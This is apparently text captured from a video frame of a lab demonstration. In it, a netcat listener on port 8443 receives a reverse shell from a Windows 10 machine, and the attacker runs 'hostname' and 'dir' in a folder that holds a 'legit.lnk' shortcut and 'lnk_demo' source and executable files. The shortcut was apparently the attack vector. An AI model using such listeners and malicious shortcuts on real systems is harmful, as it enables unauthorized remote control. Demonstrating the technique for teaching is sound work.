 ~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
┌──(root㉿ debianx64)-[~/youtube/matthew]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [192.168.10.112] from (UNKNOWN) [192.168.10.136] 59262
Microsoft Windows [Version 10.0.22621.1344]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Downloads\shortcut>hostname
hostname
DESKTOPWINS1906
C:\Users\ojk\Downloads\shortcut>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 04A2-F40C
 Directory of C:\Users\ojk\Downloads\shortcut
03/13/2023  12:16 PM    <DIR>          .
03/13/2023  10:45 AM    <DIR>          ..
03/13/2023  12:15 PM            10,006 legit.lnk
03/13/2023  12:14 PM            10,462 lnk_demo.c
03/13/2023  12:14 PM           154,112 lnk_demo.exe
03/13/2023  12:14 PM             9,599 lnk_demo.obj
               4 File(s)        184,179 bytes
               2 Dir(s)  208,889,995,264 bytes free
C:\Users\ojk\Downloads\shortcut>